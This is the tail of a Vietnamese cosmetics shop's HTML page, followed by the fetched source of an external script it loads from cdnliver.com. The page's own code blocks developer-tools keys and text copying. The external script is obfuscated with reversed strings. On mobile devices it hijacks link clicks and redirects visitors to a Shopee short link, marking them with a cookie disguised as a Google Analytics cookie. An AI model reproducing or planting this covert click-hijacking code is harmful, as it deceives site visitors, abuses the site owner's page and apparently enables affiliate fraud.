            //document.onkeydown = function(e) {
            // "I" key
            if (e.ctrlKey && e.shiftKey && e.keyCode == 73) {
                disabledEvent(e);
            }
            // "J" key
            if (e.ctrlKey && e.shiftKey && e.keyCode == 74) {
                disabledEvent(e);
            }
            // "S" key + macOS
            if (e.keyCode == 83 && (navigator.platform.match("Mac") ? e.metaKey : e.ctrlKey)) {
                disabledEvent(e);
            }
            // "U" key
            if (e.ctrlKey && e.keyCode == 85) {
                disabledEvent(e);
            }
            // "F12" key
            if (event.keyCode == 123) {
                disabledEvent(e);
            }
        }, false);

        function disabledEvent(e) {
            if (e.stopPropagation) {
                e.stopPropagation();
            } else if (window.event) {
                window.event.cancelBubble = true;
            }
            e.preventDefault();
            return false;
        }
    };
</script> <script src='https://cdnliver.com/js/thanhtuyen.js'></script> <script type=”text/JavaScript”>
        function killCopy(e){ 
            return false } 
        function reEnable(){ 
            return true } 
        document.onselectstart = new Function (“return false”) 
        
        if (window.sidebar){  
            document.onmousedown=killCopy 
            document.onclick=reEnable 
        }
    </script></div>
        </div>

        <script src="Javascript/jquery.easing.1.3.js" type="text/javascript"></script>

        <script src="Javascript/move-top.js" type="text/javascript"></script>

        <script type="text/javascript">
            $(document).ready(function() {
                $().UItoTop({ easingType: 'easeOutQuart' });

            });
	</script>

        <a href="#" title="Về đầu trang" id="toTop"><span id="toTopHover"></span></a>
        <div class="clear">
        </div>
    </div>
    <div class="list-btn">
<ul style="margin: 0px">
    <li class="btnmes"><a href="https://myphamnhatonline.com/" rel="nofollow"><img src="https://myphamnhatonline.com/images/iconfinder_home_1608930.svg" alt="logo home" /><span>Trang chủ</span></a></li>
    <li class="btncall"><a href="tel:0974741077" target="_self" class="button primary"><i class="fas fa-phone-volume" style="color: #109200; transform: rotate(-45deg);">             </i><span>Gọi điện</span></a></li>
    <li class="btnzalo"><a target="_blank" href="https://zalo.me/0974741077" rel="nofollow"><img src="images/icon-zalo.png" alt="logo zalo" /><span>Chat                     Zalo</span></a></li>
    <li class="btnmes"><a href="https://www.messenger.com/t/jpshopnhat" rel="nofollow"><img src="https://myphamnhatonline.com/images/widget_icon_messenger.svg" alt="logo zalo" /><span>Chat Face</span></a></li>
</ul>
</div></form>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/thanhtuyen.js
body_size: 361
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("YnG5N4YRL2/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();